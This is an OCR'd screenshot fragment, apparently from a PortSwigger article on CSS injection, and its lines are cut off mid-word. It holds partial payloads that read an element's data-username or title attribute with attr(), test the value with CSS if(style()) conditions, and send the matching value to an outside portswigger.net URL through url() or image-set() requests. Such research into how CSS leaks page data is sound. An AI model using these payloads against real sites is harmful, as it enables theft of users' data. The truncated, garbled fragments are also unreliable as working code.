
deo:
ttr(data-username); --steal: if(style(--va
ger.net/martin); else: if(style(--val:"zak
ger.net/zak); else: url(https://portswigg
t(var(--steal));' data-username="james"><
n make a background request without the url() syntax. A p
ed to:
tr(title);--steal:if(style(--val:"1"): "/1
ge-set(var(--steal))' title=1>test</div>